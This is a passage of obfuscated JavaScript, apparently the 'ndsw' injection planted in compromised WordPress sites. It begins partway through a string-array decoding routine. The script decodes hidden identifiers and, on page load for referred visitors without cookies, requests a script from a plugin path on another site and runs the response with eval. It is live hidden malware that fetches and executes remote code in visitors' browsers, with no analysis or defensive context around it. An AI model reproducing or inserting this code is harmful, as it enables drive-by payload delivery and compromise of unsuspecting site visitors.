            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.gruporastrear.com.br/wordpress/wp-content/plugins/all-in-one-seo-pack/app/Common/Schema/Graphs/Graphs.js',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};